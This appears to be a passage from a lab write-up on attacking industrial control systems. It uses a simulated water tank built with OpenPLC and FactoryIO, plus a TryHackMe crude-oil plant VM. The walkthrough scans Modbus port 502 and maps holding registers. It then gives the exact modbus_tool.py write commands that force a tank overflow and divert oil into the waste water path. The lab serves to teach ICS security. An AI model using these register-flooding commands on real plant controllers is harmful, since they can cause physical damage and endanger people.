
Return to the OpenPLC runtime server and go to “Programs” and select the .st file to upload, along with providing a program name.
Upon successful compilation, OpenPLC will indicate so like below:
Optimizing ST program...
Generating C files...
POUS.c
POUS.h
LOCATED_VARIABLES.h
VARIABLES.csv
Config0.c
Config0.h
Res0.c
Moving Files...
Compiling for Linux
Generating object files...
Generating glueVars...
varName: __IX100_2	varType: BOOL
varName: __IX100_3	varType: BOOL
varName: __QX100_0	varType: BOOL
varName: __IX100_1	varType: BOOL
Compiling main program...
Compilation finished successfully!
Return to the dashboard and start the OpenPLC runtime by seleting “Start PLC”.


With proper execution, OpenPLC will indicate the PLC emulator is now active.
Testing Lab Connectivity
With the OpenPLC controller running, start the FactoryIO simulation by pressing the large Play button at the top menu. Afterwards, pressing the start button should fill the tank for approximately 8 seconds.
Scenario #1: Water Tank Process
Port Scan
Scenario #1 will detail the exploitation of a tank filling process with fill and discharge valves which are implemented with start and stop buttons using a timer. Exploitation is performed with Modbus TCP flooding towards registers which are first enumerated, then exploited on assumption of what parts of the water tank they control.
An initial port scan of the modbus slave shows TCP port 502 open on the slave host controlling the water tank
PORT    STATE SERVICE
502/tcp open  modbus
Register Enumeration
I created a python Modbus TCP utility script to interact with modbus TCP using the pymodbus module, which can be retrieved from this link. pymodbus must also be installed with pip3 install pymodbus. To enumerate registers in use within a modbus service, it is possible to first send a modbus TCP request to enumerate discrete input, discrete output (coil), holding, and input registers like below with the script:
python3 modbus_tool.py -i 10.0.2.7 -p 502 -r -d 3
Monitoring the discrete output or coil registers, and simulteanously interacting with the water tank, it was observed that pressing the start fill tank button would change the first coil register at offset 0 from false to true:
------------------------------------
[+] Response 3
[-] Coil Registers:           [True, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
Modbus TCP Flooding - Forced Register Writes
Once confirming that coil register at offset 0 is the correct coil to target to disrupt the plant process, it is possible to specify that in the mdobus script below:
python3 modbus_tool.py -i 10.0.2.7 -p 502 -w -o 0 -v 1
After repeated register writes, it can be observed that the water tank fills up to its limit. In more realistic scenarios, water tanks will likely have a sensor or an alarm which would trigger should the tank’s capacity get to such a stage.
Scenario #2: Crude Oil Filtering Process
Port Scan
Scenario #2 will detail the sample exploitation of a crude oil pretreatment unit based on a host from TryHackMe. For this demonstration scenario, access to the TryHackMe Attacking ICS Plant #2 lab is required. The setup for Scenario #2 is simpler, download the .ova file for “Attacking ICS Plant #2” and run within a desired virtualization software. It should then be possible to view the oil filtration HMI process through a web browser.
An initial port scan of the modbus slave shows TCP port 502 open on the slave host PLC controlling the oil filtering plant
PORT    STATE SERVICE
502/tcp open  modbus
A full cycle of the oil filtering process can be observed below through a web portal functioning as an HMI:
Register Enumeration
Enumeration of inputs, coils, and registers need to first be identified before attempting to exploit and control inputs or outputs witin the process. Reusing the same script modbus_tool.py, it is possible to first send a Modbus TCP request to enumerate discrete input, discrete output (coil), holding, and input registers, by running python3 modbus_tool.py -i 10.0.2.7 -p 502 -r -d 5, where -r specifies the read function and -d 5 specifying a 5 second delay between requests.
Through reviewing specific combinations of what registers are True or False during specific plant operations shown over an HMI, certain patterns can reveal which functions registers are responsible for controlling. Keep in mind this is an overly simplisitic approach.
When the feed pump is active and the oil storage unit tank is filling, at offset holding register 1 appears to change from False to True:

------------------------------------
[+] Response 6
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 1, 0, 0, 0, 0, 218, 19825, 0, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
When the tank sensor is reached, the outlet valve is opened and the oil is transferred from the the oil storage unit tank to the seperator vessel. New changes are then observed from the registers:
- The holding register at offset 1 changes back to
False - The holding register at offset 2 changes to
True - The holding register at offset 3 changes to
True
------------------------------------
[+] Response 11
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 1, 1, 0, 0, 214, 19243, 0, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
[+] Response 12
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 1, 1, 0, 0, 214, 19246, 0, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
When the oil is fully transferred to the seperator vessel and filtered slowly between the waste water valve and seperator vessel valve. After waiting for some time, each of the valves are opened at specifc intervals to empty seperated contents.
When the waste water valves empties, the holding register at offset 8 is set to True.
------------------------------------
[+] Response 14
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 0, 0, 0, 0, 15, 1027, 1, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
[+] Response 15
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 0, 0, 0, 0, 16, 1030, 1, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
[+] Response 16
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 0, 0, 0, 0, 23, 1030, 1, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
When the seperator vessel valve empties, the holding register at offset 4 is set to True.
------------------------------------
[+] Response 22
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 0, 0, 1, 0, 23, 1197, 1, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
[+] Response 23
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 0, 0, 1, 0, 23, 1276, 1, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
[+] Response 24
[-] Coil Registers:           [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Discrete Input Registers: [False, False, False, False, False, False, False, False, False, False, False, False, False, False, False, False]
[-] Holding Registers:        [0, 0, 0, 0, 1, 0, 23, 1483, 1, 0, 0, 0, 0, 0, 0, 0]
[-] Input Registers:          [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
------------------------------------
With the register True and False intervals observed, an approximate holding register mapping for the first 8 offsets can be made for later exploitation:
| Offset | Holding Register Description |
|---|---|
| 0 | None, not used |
| 1 | Tank fill feed pump |
| 2 | Tank sensor |
| 3 | Outlet valve |
| 4 | Seperator vessel valve |
| 5 | None, not used |
| 6 | Counter, likely either for oil or waste water amount filtered |
| 7 | Counter, likely either for oil or waste water amount filtered |
| 8 | Waste water valve |
Tank Overflow
To demonstrate an exploit resulting in tank overflow, specific registers will have to overwritten and “flooded” with Modbus TCP requests to prevent plant operations from operating as intended for an overflow.
- The holding register at offset 1 is tank fill feed pump. This register will need to be continously overwritten to true to force the tank fill feed to fill the oil storage unit
- The holding register at offset 2 is likely the tank sensor, which will open the valve for the crude oil to flow through the outlet valve when activated. This regiser will need to be overwritten to false to be prevented from opening to allow for the tank to overflow
2 instances of the modbus_tool.py script are run to target the respective registers:
# Turn off sensor, write 0 to HR at offset 2
python3 modbus_tool.py -i 10.0.2.7 -p 502 -d 0 -w -o 2 -v 0 -s 1 -d 0s

# Fills tank indefinitely, write 1 to HR at offset 1
python3 modbus_tool.py -i 10.0.2.7 -p 502 -d 0 -w -o 1 -v 1 -s 1
The crude oil tank is then successfully overflowed:
Oil Flow Path Modification
Similarly, to demonstrate an exploit resulting in flow path modification, specific registers will have to overwritten with Modbus TCP requests to prevent plant operations from operating as intended, resulting in forcing crude oil flow to traverse the wrong path.
- Building off the prior scenario, the holding register at offset 1 will need to be overwritten to ensure continous crude oil flow
- Additionally, the outlet valve at offset 3 will need to be overwritten to true to let the continous oil flow into the seperator vessel
- To force crude oil to overflow into the waste water valve, the seperator vessel valve at offset 4 needs to be closed, which should be overwritten with false
- Lastly, the waste water valve vessel at offset 8 is forced open when overwritten as true. Eventually waste water valve vessel opens when the waste water tank segment is full, but overwriting it is also possible.
4 instances of the modbus_tool.py script are run to target the respective registers:
# Fills tank indefinitely, write 1 to HR at offset 1
python3 modbus_tool.py -i 10.0.2.7 -p 502 -d 0 -w -o 1 -v 1 -s 1

# Open outlet valve, write 1 to HR at offset 3
python3 modbus_tool.py -i 10.0.2.7 -p 502 -d 0 -w -o 3 -v 1 -s 1

# Open waste water valve, write 1 to HR at offset 8
python3 modbus_tool.py -i 10.0.2.7 -p 502 -d 0 -w -o 8 -v 1 -s 1

# Close seperator vessel valve, write 0 to HR at offset 4
python3 modbus_tool.py -i 10.0.2.7 -p 502 -d 0 -w -o 4 -v 0 -s 1
The crude oil flow is then successfully redirected into the waster water valve:
References
[1] Purdue Model [2] Modbus explaination [3] OpenPLC Project [4] Factory I/O [5] Ladder Logic Tutorial [6] Ladder Logic Basics [7] OpenPLC Factory I/O Tutorial by seafox_c [8] TryHackMe Attacking ICS Plant #1 [9] Virtual PLC lab for Cybersecurity scenarios